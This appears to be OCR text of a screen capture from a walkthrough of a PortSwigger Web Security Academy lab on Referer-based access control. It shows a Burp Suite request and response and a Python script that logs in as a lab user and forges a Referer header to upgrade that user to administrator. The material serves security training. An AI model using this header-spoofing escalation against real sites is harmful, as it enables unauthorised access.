 1
2
3
4
14:25
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
10 ×
Send
Cancel
Target: https://0a8500de047c09c4c04e052f0022007a.web-secur...
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host:
0a8500de047c09c4c04e052f0022007a.web-secur
ity-academy.net
3 Cookie: session=
2xpkgYC6PubbwoyzWP85Y0LZoHKxfrvy
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8500de047c09c4c04e052f0022007a.w
eb-security-academy.net/admin-roles?userna
me=wiener&action=upgrade
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Search...
0 matches
Ready
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 4982
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academ
der.css rel=stylesheet>
11 <link href=/resources/css/labs.
=stylesheet>
12 <title>
Referer-based access control
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHead
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBann
is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-containe
21 <h2>
Referer-based access
22 </h2>
Search...
5,107
access-control-lab-13.py - lab-13 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-13.py
access-control-lab-13.py
1 import requests
2 import sys
3 import urllib3
4 from bs4 import BeautifulSoup
5 import re
6
7 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
8
9 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
10
11 def upgrade_wiener_user(s, url):
12
13 # Login as the wiener user
14 login_url = url + '/login'
15 data_login = {'username': 'wiener', 'password': 'peter'}
16 r = s.post(login_url, data=data_login, verify=False, proxies=proxies)
17 res = r.text
18 if 'Log out' in res:
19 print("(+) Successfully logged in as the wiener user...")
20
21 # Upgrade the user
22 print("(+) Upgrading user to administrator...")
23 upgrade_url = url + '/admin-roles?username=wiener&action=upgrade'
24 headers = {'Referer': url + '/admin'}
25 r = s.get(upgrade_url, headers=headers, verify=False, proxies=proxies)
26 if r.status_code == 200:
27 print("(+) Successfully upgraded user to administrator.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1
0 0
Ln 15, Col 29 Spaces: 4 UTF-8 LF Python